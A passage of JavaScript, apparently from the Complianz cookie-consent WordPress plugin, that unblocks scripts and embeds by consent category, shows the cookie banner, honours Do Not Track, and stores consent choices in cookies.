				}
			} else {
				let btn = cmplz_create_element('button', '');
				let category_nicename = complianz.categories.hasOwnProperty(category) ? complianz.categories[category] : 'marketing';
				btn.innerText = placeholder_text.replace('{category}', category_nicename);
				btn.classList.add('cmplz-blocked-content-notice', 'cmplz-accept-category', 'cmplz-accept-'+category); //'cmplz-accept-'+category is deprecated

				btn.setAttribute('data-service', service );
				btn.setAttribute('data-category', category );
				btn.setAttribute( 'aria-label', complianz.aria_label.replace('{category}', category) );
				body=btn;
			}

			if ( container.tagName!=='VIDEO' ) {
				container.appendChild(body);
			} else{
				container.parentElement.appendChild(body);
			}

		}
	}
}

/*
 * Set the height of an image relative to the width, depending on the image widht/height aspect ratio.
 *
 *
 * */

function cmplz_set_blocked_content_container_aspect_ratio(container, src, placeholder_class_index) {
	if (container == null) return;

	// Handle image size for video
	let img = new Image();
	img.addEventListener("load", function() {
		let imgWidth = this.naturalWidth || 1;
		let imgHeight = this.naturalHeight;

		let w = container.clientWidth;
		let h = imgHeight * (w / imgWidth);

		let heightCSS = src.indexOf('placeholder.jpg') === -1 ? 'height:' + h + 'px;' : '';
		cmplz_append_css('.cmplz-placeholder-' + placeholder_class_index + ' {' + heightCSS + '}');
	});
	img.src = src;
}

/*
 * Keep window aspect ratio in sync when window resizes
 * To lower the number of times this code is executed, it is done with a timeout.
 *
 * */

var cmplzResizeTimer;
window.addEventListener('resize', function(event) {
	clearTimeout(cmplzResizeTimer);
	cmplzResizeTimer = setTimeout( cmplz_set_blocked_content_container, 500);
}, true);

/*
 * 	we run this function also on an interval, because with ajax loaded content, the placeholders would otherwise not be handled.
 */
if ( complianz.block_ajax_content == 1 ) {
	setInterval(function () {
		cmplz_set_blocked_content_container();
	}, 2000);
}

/*
 * Check if there are any blocked scripts on the page
 * @returns {boolean}
 */
function cmplz_has_blocked_scripts(){
	let scriptElements = document.querySelectorAll('script[data-category], script[data-service]');
	return scriptElements.length>0;
}
/*
 * Enable scripts that were blocked
 *
 * */

function cmplz_enable_category(category, service) {
	if ( complianz.tm_categories == 1 && category !== '') {
		cmplz_run_tm_event(category);
	}

	let details = {};
	details.category = category;
	details.categories = cmplz_accepted_categories();
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_before_category', { detail: details });
	document.dispatchEvent(event);

	service = typeof service !== 'undefined' ? service : 'do_not_match';
	if ( category === '' ) category = 'do_not_match';

	if ( category === 'functional' ) {
		return;
	}
	//enable cookies for integrations
	if ( category === 'marketing' ) {
		cmplz_set_integrations_cookies();
	}

	//remove accept cookie notice overlay
	let selector;
	if (service !== 'do_not_match') {
		selector = '.cmplz-blocked-content-notice [data-service="'+service+'"]';
	} else {
		selector = complianz.clean_cookies!=1 ? '.cmplz-blocked-content-notice.cmplz-accept-'+category : '.cmplz-blocked-content-notice [data-category="'+category+'"]';
	}
	document.querySelectorAll(selector).forEach(obj => {
		let blockedElementService = obj.getAttribute('data-service');
		if (obj.parentNode.classList.contains('cmplz-blocked-content-notice')) {
			obj = obj.parentNode;
		}
		//only remove if the service is not explicitly denied
		if ( !cmplz_is_service_denied(blockedElementService) ) {
			obj.parentNode.removeChild(obj);
		}
	});

	document.querySelectorAll('[data-category="'+category+'"], [data-service="'+service+'"]').forEach(obj => {
		//if a category is activated, but this specific service is denied, skip.
		let elementService = obj.getAttribute('data-service');
		if ( cmplz_is_service_denied(elementService) ) {
			return;
		}

		//if native class is included, it isn't blocked, so will have run already
		if ( obj.getAttribute('data-category') === 'functional' ) {
			return;
		}

		if ( obj.classList.contains('cmplz-activated') ) {
			return;
		}

		let tagName = obj.tagName;
		if (tagName==='LINK'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-href');
			cmplz_load_css( src, category);
		} else if (tagName ==='IMG'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-src-cmplz');
			obj.setAttribute('src', src);
			//handle browser native lazy load feature
			if ( obj.getAttribute('data-deferlazy') ) {
				obj.setAttribute('loading', 'lazy');
			}
			cmplz_remove_placeholder(obj);
		}
		else if (tagName==='IFRAME'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-src-cmplz');
			let srcAttribute = obj.getAttribute('data-cmplz-target') ? obj.getAttribute('data-cmplz-target') : 'src';

			//check if there's an autoplay value we need to pass on, if it's added later on by javascript
			let autoplay = cmplz_get_url_parameter(obj.getAttribute(srcAttribute), 'autoplay');
			if ( autoplay === '1' ) src = src + '&autoplay=1';
			//handle browser native lazy load feature
			if ( obj.getAttribute('data-deferlazy') ) {
				obj.setAttribute('loading', 'lazy');
			}

			obj.addEventListener('load', () => {
				cmplz_remove_placeholder(obj);
			});
			obj.setAttribute(srcAttribute, src);
		} else if (obj.classList.contains('cmplz-placeholder-element')) {
			obj.classList.add('cmplz-activated' );
			//other services, no iframe, with placeholders
			//remove the added classes
			let cssIndex = obj.getAttribute('data-placeholder_class_index');
			obj.classList.remove('cmplz-blocked-content-container', 'cmplz-placeholder-' + cssIndex);
		}
	});

	/*
	 * Let's activate the scripts
	 */

	//create list of waiting scripts
	let scriptElements = document.querySelectorAll('script[data-category="'+category+'"], script[data-service="'+service+'"]');
	scriptElements.forEach(obj => {
		let waitfor = obj.getAttribute('data-waitfor');
		let src = obj.getAttribute('data-cmplz-src');
		if ( waitfor ) {
			if ( src ) {
				cmplz_waiting_scripts[waitfor] = src;
			} else if ( obj.innerText.length > 0 ) {
				cmplz_waiting_inline_scripts[waitfor] = obj;
			}
		}

		//cleanup after adding it to our waiting or scriptElements list.
		if (obj.parentElement) {
			obj.parentElement.removeChild(obj);
		}
	});

	//scripts: remove text/plain, and move data-src attribute to src attribute
	scriptElements.forEach(obj => {
		//we don't want already activate scripts to fire, but also we don't want scripts that weren't blocked to fire. Hence the check for type
		let script_mime_type = obj.getAttribute('type');
		if ( obj.classList.contains('cmplz-activated') || ( !script_mime_type || script_mime_type==='text/javascript' ) ) {
			return;
		}
		obj.classList.add('cmplz-activated' );
		let src = obj.getAttribute('data-cmplz-src');
		if ( src ) {
			obj.removeAttribute('type');
			//check if this src or txt is in a waiting script. If so, skip.
			if ( cmplz_is_waiting_script(cmplz_waiting_scripts, src) ) {
				return;
			}

			if ( obj.getAttribute('data-post_scribe_id') ) {
				let psID = '#' + obj.getAttribute('data-post_scribe_id');
				let postScribeObj = document.querySelector(psID);
				if ( postScribeObj ) {
					postScribeObj.innerHtml('');
					postscribe(psID, '<script src=' + src + '></script>');
				}
			} else {
				cmplz_run_script(src, category, service, 'src', obj );
			}

		} else if (obj.innerText.length > 0 ) {
			//check if this src or txt is in a waiting script. If so, skip.
			if (cmplz_is_waiting_script(cmplz_waiting_inline_scripts, obj.innerText )) {
				return;
			}

			cmplz_run_script( obj.innerText, category, service, 'inline', obj );
		}
	});

	// if there are no blockable scripts at all, we still want to provide a hook
	// in most cases, there are blocked scripts, and run_after_all_scripts hook won't be fired yet. In that
	// case only the category event is fired (if activated), and this function will run
	// again from the script activation callbacks.
	cmplz_run_after_all_scripts(category, service);
}

/*
 * remove added classes from the blocked content container
 *
 * @param obj
 */
function cmplz_remove_placeholder(obj) {
	let blocked_content_container = obj.closest('.cmplz-blocked-content-container');
	if (blocked_content_container) {
		let cssIndex = blocked_content_container.getAttribute('data-placeholder_class_index');
		blocked_content_container.classList.remove('cmplz-blocked-content-container', 'cmplz-placeholder-' + cssIndex);
	}
	obj.classList.remove('cmplz-iframe-styles', 'cmplz-iframe', 'video-wrap');
}

/*
 * check if the passed source has a waiting script that should be executed, and return it if so.
 * @param waiting_scripts
 * @param src
 * @returns {*}
 */

function cmplz_get_waiting_script( waiting_scripts, src ) {
	for ( let waitfor in waiting_scripts ) {
		if ( waiting_scripts.hasOwnProperty(waitfor)) {
			if ( src.indexOf(waitfor) !== -1 ) {
				let output = waiting_scripts[waitfor];
				delete waiting_scripts[waitfor];
				return output;
			}
		}
	}
	return false;
}

/*
 * Because we need a key=>value array in javascript, the .length check for an empty array doesn't work.
 * @param arr
 * @returns {boolean}
 */

function cmplz_array_is_empty(arr) {
	for (let key in arr) {
		if (arr.hasOwnProperty(key)) {
			return false;
		}
	}
	return true;
}

/*
 * Check if the passed src or script is waiting for another script and should not execute
 * @param waiting_scripts
 * @param srcOrScript
 */

function cmplz_is_waiting_script(waiting_scripts, srcOrScript) {
	for (let waitfor in waiting_scripts) {
		if ( waiting_scripts.hasOwnProperty(waitfor) ) {
			let waitingScript = waiting_scripts[waitfor];
			if (typeof waitingScript !== 'string') waitingScript = waitingScript.innerText;

			if (srcOrScript.indexOf(waitingScript) !== -1 || waitingScript.indexOf(srcOrScript) !== -1) {
				return true;
			}
		}
	}
	return false;
}

/*
 * if all scripts have been executed, fire a hook.
 */

function cmplz_run_after_all_scripts(category, service) {
	//fire an event so custom scripts can hook into this.
	let enableService = service!=='do_not_match' && !cmplz_in_array(service, cmplz_fired_service_events );
	let enableCategory = category!=='do_not_match' && !cmplz_in_array( category, cmplz_fired_category_events );
	if ( enableCategory ||  enableService ) {
		if (enableCategory) {
			cmplz_fired_category_events.push(category);
		}
		if (enableService) {
			cmplz_fired_service_events.push(service);
		}
		let details = {};
		details.category = category;
		details.service = service;
		details.categories = cmplz_accepted_categories();
		details.services = cmplz_get_all_service_consents();
		details.region = complianz.region;

		let event = new CustomEvent('cmplz_enable_category', { detail: details });
		document.dispatchEvent(event);
	}

	if ( !cmplz_all_scripts_hook_fired && cmplz_array_is_empty(cmplz_waiting_inline_scripts) && cmplz_array_is_empty(cmplz_waiting_scripts) ) {
		let event = new CustomEvent('cmplz_run_after_all_scripts', { detail: category, service:service});
		document.dispatchEvent(event);
		cmplz_all_scripts_hook_fired = true;
	}
}

/*
 * Fire an event in Tag Manager
 *
 *
 * */

var cmplz_fired_events = [];
function cmplz_run_tm_event(category) {
	if (cmplz_fired_events.indexOf(category) === -1) {
		cmplz_fired_events.push(category);
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'cmplz_event_'+category
		});
		let event = new CustomEvent('cmplz_tag_manager_event', { detail: category });
		document.dispatchEvent(event);
	}
}

/*
 * Accept all categories
 */
window.cmplz_accept_all = function(){
	cmplz_clear_all_service_consents();
	cmplz_fire_before_categories_consent(cmplz_categories);

	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			cmplz_set_consent(cmplz_categories[key], 'allow');
		}
	}
	cmplz_sync_category_checkboxes();
}

function cmplz_fire_before_categories_consent(categories){
	let details = {};
	details.categories = categories;
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_before_categories_consent', { detail: details });
	document.dispatchEvent(event);
}

/*
 * Deny all categories, and reload if needed.
 */
window.cmplz_deny_all = function(){
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			cmplz_set_consent(cmplz_categories[key], 'deny');
		}
	}
	let consentLevel = cmplz_highest_accepted_category();
	let reload = false;

	if (consentLevel !== 'functional' || cmplz_exists_service_consent() ) {
		reload = true;
	}
	if ( cmplz_clear_cookies('cmplz_service') ) {
		reload = true;
	}

	//has to be after the check if should be reloaded, otherwise that check won't work.
	cmplz_clear_all_service_consents();
	cmplz_integrations_revoke();
	cmplz_fire_categories_event();
	cmplz_track_status();

	let event = new CustomEvent('cmplz_revoke', { detail: reload });
	document.dispatchEvent(event);

	//we need to let the iab extension handle the reload, otherwise the consent revoke might not be ready yet.
	if ( !complianz.tcf_active && reload ) {
		cmplz_reload_browser_compatible();
	}
}

/*
 * If current cookie policy has changed, reset cookie consent
 *
 * */

function cmplz_check_cookie_policy_id() {
	let user_policy_id = cmplz_get_cookie('policy_id');
	if (user_policy_id && (parseInt(complianz.current_policy_id) !== parseInt(user_policy_id) ) ) {
		cmplz_deny_all();
		cmplz_set_banner_status('show');
		cmplz_clear_cookies('cmplz');
	}
}

window.conditionally_show_banner = function() {
	//merge userdata with complianz data, in case a b testing is used with user specific cookie banner data
	//objects are merged so user_data will override data in complianz object
	complianz = cmplz_merge_object( complianz, cmplz_user_data );
	//check if we need to redirect to another legal document, for a specific region
	cmplz_maybe_auto_redirect();
	cmplz_set_blocked_content_container();

	/*
	 * Integration with WordPress, tell what kind of consent type we're using, then fire an event
	 */

	window.wp_consent_type = complianz.consenttype;
	let event = new CustomEvent('wp_consent_type_defined');
	document.dispatchEvent( event );
	event = new CustomEvent('cmplz_before_cookiebanner' );
	document.dispatchEvent(event);
	if ( complianz.forceEnableStats == 1 && complianz.consenttype === 'optin' ) {
		cmplz_set_consent('statistics', 'allow');
	}
	let rev_cats = cmplz_categories.reverse();
	let consented_categories = [];
	for (let key in rev_cats) {
		if ( rev_cats.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if ( cmplz_has_consent(category) ) {
				consented_categories.push(category);
			}
		}
	}
	cmplz_fire_before_categories_consent(consented_categories);
	for (let key in consented_categories) {
		if ( rev_cats.hasOwnProperty(key) ) {
			let category = consented_categories[key];
			cmplz_enable_category(category);
		}
	}

	if ( cmplz_exists_service_consent() ) {
		//if any service is enabled, allow the general services also, because some services are partially 'general'
		cmplz_enable_category('', 'general');
		let services = cmplz_get_services_on_page();
		for (let key in services) {
			if ( services.hasOwnProperty(key) ) {
				let service = services[key].service;
				let category = services[key].category;
				if ( cmplz_has_service_consent( service, category )) {
					document.querySelectorAll('.cmplz-accept-service[data-service="' + service + '"]').forEach(obj => {
						obj.checked = true;
					});
					cmplz_enable_category('', service);
				}
			}
		}
	}

	cmplz_sync_category_checkboxes();
	cmplz_integrations_init();
	cmplz_check_cookie_policy_id();
	cmplz_set_up_auto_dismiss();

	//if we're on the cookie policy page, we dynamically load the applicable revoke checkbox
	cmplz_load_manage_consent_container();

	event = new CustomEvent('cmplz_cookie_banner_data', { detail: complianz });
	document.dispatchEvent(event);

	//if no categories were saved before, we do it now
	if ( cmplz_get_cookie('saved_categories') === '' ) {
		//for Non optin/optout visitors, and DNT users, we just track the no-warning option
		if ( complianz.consenttype !== 'optin' && complianz.consenttype !== 'optout' ) {
			cmplz_track_status( 'no_warning' );
		} else if ( cmplz_do_not_track() ) {
			cmplz_track_status('do_not_track' );
		}
	}

	cmplz_set_category_as_body_class();
	//fire cats event, but do not fire a track, as we do this on exit.
	cmplz_fire_categories_event();
	if ( !cmplz_do_not_track() ) {
		if (complianz.consenttype === 'optin') {
			if (complianz.forceEnableStats) {
				cmplz_enable_category('statistics');
			}
			console.log('opt-in');
			show_cookie_banner();
		} else if (complianz.consenttype === 'optout') {
			console.log('opt-out');
			show_cookie_banner();
		} else {
			console.log('other consent type, no cookie warning');
			//on other consent types, all scripts are enabled by default.
			cmplz_accept_all();
		}
	} else {
		console.log('global privacy control or do not track detected: no banner.');
		cmplz_track_status( 'do_not_track' );
	}
}

/**
 * Check if User has set either GPC or DNT in the browser.
 * @returns {boolean}
 */
function cmplz_do_not_track(){
	let dnt = 'doNotTrack' in navigator && navigator.doNotTrack === '1';
	let gpc = 'globalPrivacyControl' in navigator && navigator.globalPrivacyControl;
	return !!(complianz.do_not_track_enabled && (gpc || dnt));
}

/*
 * Get list of services active on the page
 * @returns {*[]}
 */
function cmplz_get_services_on_page(){
	let services=[];
	document.querySelectorAll('[data-service]').forEach(obj => {
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');
		if ( services.indexOf(service)==-1 ) {
			services.push({
				'category': category,
				'service':service,
			});
		}
	});
	return services;
}

/*
 * Run the actual cookie warning
 *
 * */

window.show_cookie_banner = function () {
	let disableCookiebanner = complianz.disable_cookiebanner || cmplz_is_speedbot();
	//do not show banner when manage consent area on cookie policy is visible
	//when users use only the shortcode, the manage consent container is not active, but the dropdown cookie policy class is.
	//when the complianz shortcode is used, the dropdown cookie policy class is loaded late because it's loaded with javascript.
	let tmpDismissCookiebanner = false;
	if ( document.querySelector('#cmplz-manage-consent-container') || document.querySelector('.cmplz-dropdown-cookiepolicy') ) {
		tmpDismissCookiebanner = true;
	}

	const container = document.getElementById('cmplz-cookiebanner-container');
	if (container) {
		document.body.prepend(container);
	}

	let link = document.createElement("link");
	let pageLinks = complianz.page_links[complianz.region];
	//get correct banner, based on banner_id
	cmplz_banner = document.querySelector('.cmplz-cookiebanner.banner-'+complianz.user_banner_id+'.'+complianz.consenttype);
	if ( !cmplz_banner ) {
		disableCookiebanner = true;
	}
	cmplz_manage_consent_button = document.querySelector('#cmplz-manage-consent .cmplz-manage-consent.manage-consent-'+complianz.user_banner_id);
	let css_file_url = complianz.css_file.replace('{type}', complianz.consenttype ).replace('{banner_id}', complianz.user_banner_id);
	if ( complianz.css_file.indexOf('cookiebanner/css/defaults/banner') !== -1 ) {
		console.log('Fallback default css file used. Please re-save banner settings, or check file writing permissions in uploads directory');
	}

	link.href = css_file_url;
	link.type = "text/css";
	link.rel = "stylesheet";
	link.onload = function () {
		if ( !disableCookiebanner ) {
			cmplz_banner.classList.remove('cmplz-hidden');
			cmplz_manage_consent_button.classList.remove('cmplz-hidden');
			// Set focus to the close button when banner is shown
			const closeButton = cmplz_banner.querySelector('.cmplz-close');
			if (closeButton) {
				closeButton.focus();
			}
		}
	}
	document.getElementsByTagName("head")[0].appendChild(link);
	if ( cmplz_banner && !disableCookiebanner ) {
		cmplz_banner.querySelectorAll('.cmplz-links a:not(.cmplz-external), .cmplz-buttons a:not(.cmplz-external)').forEach(obj => {
			let docElement = obj;
			docElement.classList.add('cmplz-hidden');
			for (let pageType in pageLinks ) {
				if (pageLinks.hasOwnProperty(pageType) && docElement.classList.contains(pageType)) {
					docElement.setAttribute('href', pageLinks[pageType]['url'] + docElement.getAttribute('data-relative_url'));
					if ( docElement.innerText === '{title}') {
						docElement.innerText = cmplz_html_decode(pageLinks[pageType]['title']);
					}
					docElement.classList.remove('cmplz-hidden');
				}
			}
		});

		cmplz_set_banner_status();
		//we don't use the setBannerStatus function here, as we don't want to save it in a cookie now.
		if ( tmpDismissCookiebanner ) {
			cmplz_banner.classList.remove('cmplz-show');
			cmplz_banner.classList.add('cmplz-dismissed');
			cmplz_manage_consent_button.classList.remove('cmplz-dismissed');
			cmplz_manage_consent_button.classList.add('cmplz-show');
		}
	}

	let event = new CustomEvent('cmplz_cookie_warning_loaded', {detail: complianz.region});
	document.dispatchEvent(event);
}
/*
 * Get the status of the banner: dismissed | show
 * @returns {string}
 */
window.cmplz_get_banner_status = function (){
	return cmplz_get_cookie('banner-status');
}

/*
 * Set the banner status so it will be either shown or dismissed, and store it in a cookie.
 * @param status (optional)
 */

window.cmplz_set_banner_status = function ( status ){
	let prevStatus = cmplz_get_cookie('banner-status');
	status = typeof status !== 'undefined' ? status : prevStatus;
	if ( status !== prevStatus ) {
		cmplz_set_cookie( 'banner-status', status );
	}
	if (status.length===0){
		status = 'show';
	}

	if (status==='show') {
		prevStatus = 'dismissed';
	} else {
		prevStatus = 'show';
	}

	if ( cmplz_banner && status.length>0 ) {
		cmplz_banner.classList.remove('cmplz-'+prevStatus);
		cmplz_banner.classList.add('cmplz-'+status );
		if ( cmplz_manage_consent_button ) {
			cmplz_manage_consent_button.classList.add('cmplz-'+prevStatus);
			cmplz_manage_consent_button.classList.remove('cmplz-'+status);
		}
	}

	if ( cmplz_banner_container && complianz.soft_cookiewall ) {
		cmplz_banner_container.classList.remove('cmplz-'+prevStatus);
		cmplz_banner_container.classList.add('cmplz-'+status, 'cmplz-soft-cookiewall' );
	}
	let event = new CustomEvent('cmplz_banner_status', { detail: status });
	document.dispatchEvent(event);
	cmplz_start_clean();

	if ( status === 'show' ) {
		// Set focus to the close button when banner is shown
		const closeButton = cmplz_banner.querySelector('.cmplz-close');
		if (closeButton) {
			closeButton.focus();
		}
	}
}

/*
 * Check if current visitor is a bot
 *
 * @returns {boolean}
 */
function cmplz_is_bot(){
	let botPattern = "(googlebot\/|Googlebot-Mobile|Google-InspectionTool|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	let reBot = new RegExp(botPattern, 'i');
	let userAgent = navigator.userAgent;
	return reBot.test(userAgent);
}
/*
 * Check if current visitor is a speedbot
 *
 * @returns {boolean}
 */
function cmplz_is_speedbot(){
	let userAgent = navigator.userAgent;
	let speedBotPattern = "(GTmetrix|pingdom|pingbot|Lighthouse)";
	let speedBot = new RegExp(speedBotPattern, 'i');
	return speedBot.test(userAgent);
}

/*
 * Check if there is consent for a category or service
 * @param category
 * @returns {boolean}
 */

window.cmplz_has_consent = function ( category ){
	if ( cmplz_is_bot() ) {
		return true;
	}

	if ( category === 'functional' ) {
		return true;
	}
	let has_consent, value;

	//if DNT is detected, we should only return the actual cookie value, and not look at the consenttype
	if ( cmplz_do_not_track() ){
		value = cmplz_get_cookie(category);
		has_consent = (value === 'allow');
		return has_consent;
	}

	/*
	 * categories
	 */
	value = cmplz_get_cookie(category);
	if ( (complianz.consenttype === 'optout' || complianz.consenttype === 'other') && value === '') {
		//if it's opt out and no cookie is set we should return true
		has_consent = true;
	} else {
		//all other situations, return only true if value is allow
		has_consent = (value === 'allow');
	}

	return has_consent;
}

/*
 * Check if a service has consent
 * @param service
 * @returns {boolean|*}
 */
window.cmplz_is_service_denied = function ( service ) {
	//Check if it's in the consented services cookie
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}

	if ( !consented_services.hasOwnProperty( service ) ){
		return false;
	} else {
		return !consented_services[service];
	}
}

/*
 * Check if a service has consent
 * @param service
 * @param category
 * @returns {boolean|*}
 */
window.cmplz_has_service_consent = function ( service, category ) {
	//Check if it's in the consented services cookie
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}

	if ( !consented_services.hasOwnProperty( service ) ){
		//default to the category
		return cmplz_has_consent( category );
	} else {
		return consented_services[service];
	}
}

/*
 * check if there's at least one service with consent
 * @returns {boolean}
 */
function cmplz_exists_service_consent(){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
		for (const key in consented_services) {
			if ( consented_services.hasOwnProperty(key) ) {
				if (consented_services[key] == true) {
					return true;
				}
			}
		}
	} catch (e) {
		return false;
	}
	return false;
}

/*
 * Set consent for a service
 * @param service
 * @param consented
 */
function cmplz_set_service_consent( service, consented ){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}
	consented_services[service] = consented;
	cmplz_set_cookie('consented_services', JSON.stringify(consented_services) );
	let details = {};
	details.service = service;
	details.value = consented;
	details.region = complianz.region;
	//when the status is changed, we may need to fire scripts again, so we reset it.
	cmplz_all_scripts_hook_fired = false;
	let event = new CustomEvent('cmplz_status_change_service', { detail: details });
	document.dispatchEvent(event);
}

/*
 * Remove all service consents
 */
function cmplz_clear_all_service_consents(){
	cmplz_set_cookie('consented_services', '');
}

/*
 * Get all consented or denied services
 */

function cmplz_get_all_service_consents(){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}
	return consented_services;
}
/*
 * Get cookie path
 * @returns {*}
 */
function cmplz_get_cookie_path(){
	return typeof complianz.cookie_path !== 'undefined' && complianz.cookie_path !== '' ? complianz.cookie_path : '/';
}

/*
 * retrieve domain to set the cookies on
 * @returns {string}
 */
function cmplz_get_cookie_domain() {
	if (complianz.set_cookies_on_root == 1 && complianz.cookie_domain.length > 3 && !complianz.cookie_domain.includes('localhost')) {
		return complianz.cookie_domain;
	}
	return '';
}

/*
 * Set consent for a category
 * @param category
 * @param value
 */
window.cmplz_set_consent = function (category, value){
	cmplz_set_accepted_cookie_policy_id();

	//functional is always allow
	value = category==='functional' ? 'allow' : value;
	let previous_value = cmplz_get_cookie(category);

	//keep checkboxes in banner and on cookie policy in sync
	//do this before the change check to ensure sync: https://github.com/Really-Simple-Plugins/complianz-gdpr/issues/324
	let checked = value === 'allow';
	document.querySelectorAll('input.cmplz-'+category).forEach(obj => {
		obj.checked = checked;
	});

	//do not trigger a change event if nothing has changed.
	if ( previous_value === value ) {
		return;
	}

	cmplz_set_cookie(category, value);
	if ( value === 'allow' ) {
		cmplz_enable_category(category);
	}

	cmplz_wp_set_consent(category, value);
	if ( category === 'statistics' ) {
		cmplz_wp_set_consent('statistics-anonymous', 'allow');
	}

	let details = new Object();
	details.category = category;
	details.value = value;
	details.region = complianz.region;
	details.categories = cmplz_accepted_categories();
	//when the status is changed, we may need to fire scripts again, so we reset it.
	cmplz_all_scripts_hook_fired = false;
	let event = new CustomEvent('cmplz_status_change', { detail: details });
	document.dispatchEvent(event);
	if ( category === 'marketing' && value === 'deny' && previous_value === 'allow' ) {
		cmplz_integrations_revoke();
		//give the code some time to finish, so our track status code can send a signal to the backend.
		setTimeout(function(){
			cmplz_reload_browser_compatible()
		}, 500);
	}
}

/*
* In some browsers, like firefox, the reload does not force reload, but keeps cached data, causing e.g. Google Maps to load anyway.
*/
function cmplz_reload_browser_compatible(){
	if( navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ){
		const url = new URL(window.location.href);
		url.searchParams.set('cmplz-force-reload', Date.now().toString());
		window.location.href = url.toString();
	} else {
		window.location.reload();
	}
}

/*
 * We use ajax to check the consenttype based on region, otherwise caching could prevent the user specific warning
 *
 * */

var cmplz_user_data = [];
//check if it's already stored
if (typeof (Storage) !== "undefined" && sessionStorage.cmplz_user_data) {
	cmplz_user_data = JSON.parse(sessionStorage.cmplz_user_data);
}

//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
if ( complianz.geoip == 1 && (cmplz_user_data.length == 0 || (cmplz_user_data.version !== complianz.version) || (cmplz_user_data.banner_version !== complianz.banner_version)) ) {

	let request = new XMLHttpRequest();
	let cmplzUserRegion = cmplz_get_url_parameter(window.location.href, 'cmplz_user_region');
	cmplzUserRegion = cmplzUserRegion ? '&cmplz_user_region=' + cmplzUserRegion : '';
	request.open('GET', complianz.url+'banner?'+complianz.locale+cmplzUserRegion, true);
	request.setRequestHeader('Content-type', 'application/json');
	request.send();
	request.onload = function() {
		cmplz_user_data = JSON.parse(request.response);
		sessionStorage.cmplz_user_data = JSON.stringify(cmplz_user_data);
		conditionally_show_banner();
	};
} else {
	conditionally_show_banner();
}

/*
 *  when ab testing, or using records of consent, we want to keep track of the unique user id
 */

if ( complianz.store_consent == 1 ) {
	var cmplz_id_cookie = cmplz_get_cookie('id');
	var cmplz_id_session = '';
	var cmplz_id = '';
	if (typeof (Storage) !== "undefined" && sessionStorage.cmplz_id) {
		cmplz_id_session = JSON.parse(sessionStorage.cmplz_id);
	}

	if ( cmplz_id_cookie.length == 0 && cmplz_id_session.length > 0 ) {
		cmplz_id = cmplz_id_session;
		cmplz_set_cookie('id', cmplz_id );
	}

	if ( cmplz_id_cookie.length > 0 && cmplz_id_session.length == 0 ) {
		cmplz_id = cmplz_id_cookie;
	}

	if ( typeof (Storage) !== "undefined" ) {
		sessionStorage.cmplz_id = JSON.stringify(cmplz_id);
	}
}

// visibilitychange and pagehide work in more browsers hence we check if they are supported and try to use them
document.addEventListener('visibilitychange', function () {
	if ( document.visibilityState === 'hidden' ) {
		cmplz_track_status_end();
	}
});
window.addEventListener("pagehide", cmplz_track_status_end, false );
window.addEventListener("beforeunload", cmplz_track_status_end, false );

function cmplz_track_status_end(){
	if ( !cmplz_consent_stored_once ) {
		cmplz_track_status();
	}
}

/*
 * This creates an API which devs can use to trigger actions in complianz.
 */
document.addEventListener('cmplz_consent_action', function (e) {
	cmplz_set_consent( e.detail.category , 'allow' );
